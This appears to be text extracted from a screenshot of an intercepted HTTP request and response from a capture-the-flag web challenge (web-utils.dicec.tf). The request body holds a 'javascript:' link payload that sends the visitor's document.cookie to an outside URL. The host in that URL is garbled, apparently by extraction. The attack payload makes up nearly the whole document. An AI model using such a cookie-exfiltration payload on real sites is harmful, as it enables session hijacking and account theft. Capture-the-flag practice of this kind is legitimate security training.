 Request
Pretty Raw \n Actions
1 POST /api/createPaste HTTP/1.1
2 Host: web-utils.dicec.tf
3 Connection: close
4 Content-Length: 104
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/537.36 (KHTML, like Gecko)
6 DNT: 1
7 Content-Type: application/json
8 Accept: */*
9 Origin: https://web-utils.dicec.tf
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://web-utils.dicec.tf/pastes/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16
17 {
"data":"javascript:window.location='http:/ /?q='%2bdocument.cookie",
18 "type":"link"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2
3 8
4
5 Connection: close
6
7 {
"statusCode":200,
"data":"8RLg0lDW"
}